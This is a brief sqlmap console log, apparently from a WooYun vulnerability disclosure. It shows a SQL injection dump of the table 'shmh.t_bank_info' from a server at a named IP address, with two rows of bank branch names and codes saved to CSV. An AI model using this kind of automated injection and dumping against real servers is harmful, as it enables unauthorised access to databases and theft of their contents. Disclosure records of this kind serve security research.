 [18:12:15] [INFO] retrieved: 中国农业银行
^C
[18:12:15] [WARNING] user aborted during enumeration. sqlmap will display partial output
[18:12:15] [INFO] analyzing table dump for possible password hashes
Database: shmh
Table: t_bank_info
[2 entries]
+-------+--------+---------+-------------------+--------------+--------------+-----------+------------+------------+--------------+
--------------+-----------------+-----------------+
| NOTES | STATUS | REMARKS | BANK_NAME | BANK_CODE | BANK_NODE | BANK_CITY | BANK_SNAME | BANK_LEVEL | PARENT_NODE |
BANK_ADDRESS | MAIN_BANK_SNAME | MAIN_BANK_SCODE |
+-------+--------+---------+-------------------+--------------+--------------+-----------+------------+------------+--------------+
--------------+-----------------+-----------------+
| NULL | 1 | NULL | 美国银行有限公司北京分行 | 532290010011 | 532100000012 | 1000 | NULL | 2 | 00
0000000259 | NULL | 美国银行 | CB0204 |
| NULL | 1 | NULL | 中国农业银行股份有限公司厦门市分行 | 103100000026 | 103393037909 | 3910 | NULL | 2
| 000000000307 | NULL | 中国农业银行 | ABC |
+-------+--------+---------+-------------------+--------------+--------------+-----------+------------+------------+--------------+
--------------+-----------------+-----------------+
[18:12:15] [INFO] table 'shmh.t_bank_info' dumped to CSV file '/root/.sqlmap/output/114.80.221.200/dump/shmh/t_bank_info.csv'
[18:12:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/114.80.221.200'
www.wooyun.org